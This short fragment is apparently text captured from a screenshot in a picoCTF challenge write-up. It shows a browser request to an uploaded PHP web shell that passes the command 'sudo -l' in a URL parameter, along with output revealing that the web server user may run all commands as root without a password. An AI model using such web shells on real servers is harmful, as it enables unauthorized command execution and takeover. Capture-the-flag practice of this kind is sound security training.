 standard-pizzas.picoctf.net:63632/uploads/cmd.php?cmd=sudo+-l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Send
Matching Defaults entries for www-data on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on challenge:
    (ALL) NOPASSWD: ALL